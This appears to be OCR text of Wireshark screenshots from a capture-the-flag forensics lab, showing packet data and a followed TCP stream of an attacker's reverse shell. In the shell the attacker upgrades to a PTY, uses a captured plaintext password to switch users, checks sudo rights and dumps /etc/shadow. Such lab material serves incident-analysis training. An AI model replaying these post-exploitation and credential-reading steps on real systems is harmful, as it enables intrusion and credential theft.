 overpass2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: http
No. Time Source Destination Protocol Length Info
88 82.384925514 192.168.170.145 192.168.170.159 TCP 75 4242 → 57680 [PSH, ACK
89 82.385349973 192.168.170.159 192.168.170.145 TCP 76 57680 → 4242 [PSH, ACK
90 82.385355363 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Sec
91 82.386795163 192.168.170.159 192.168.170.145 TCP 579 57680 → 4242 [PSH, ACK
92 82.386798183 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Sec
93 82.387045417 192.168.170.159 192.168.170.145 TCP 95 57680 → 4242 [PSH, ACK
94 82.387106419 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Sec
95 85.689999379 192.168.170.145 192.168.170.159 TCP 74 4242 → 57680 [PSH, ACK
96 85.690358617 192.168.170.159 192.168.170.145 TCP 75 57680 → 4242 [PSH, ACK
97 85.690407117 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Sec
98 85.693199973 192.168.170.159 192.168.170.145 TCP 93 57680 → 4242 [PSH, ACK
99 85.693319126 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Sec
100 87.592945663 192.168.170.145 192.168.170.159 TCP 89 4242 → 57680 [PSH, ACK
Frame 100: 89 bytes on wire (712 bits), 89 bytes captured (712 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 4242, Dst Port: 57680, Seq: 127, Ack: 1215, Len: 23
Data (23 bytes)
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 00 4b 77 6e 40 00 40 06 ec bc c0 a8 aa 91 c0 a8 ·Kwn@·@· ········
0020 aa 9f 10 92 e1 50 67 a7 d5 05 09 61 b4 1c 80 18 ·····Pg· ···a····
0030 01 f9 c4 f9 00 00 01 01 08 0a c2 14 dd 66 35 51 ········ ·····f5Q
0040 5c 95 77 68 65 6e 65 76 65 72 6e 6f 74 65 61 72 \·whenev ernotear
0050 74 69 6e 73 74 61 6e 74 0a tinstant ·
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/
development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Strea
Find: Fin
Filter Out This Stream Print Save as... Back Close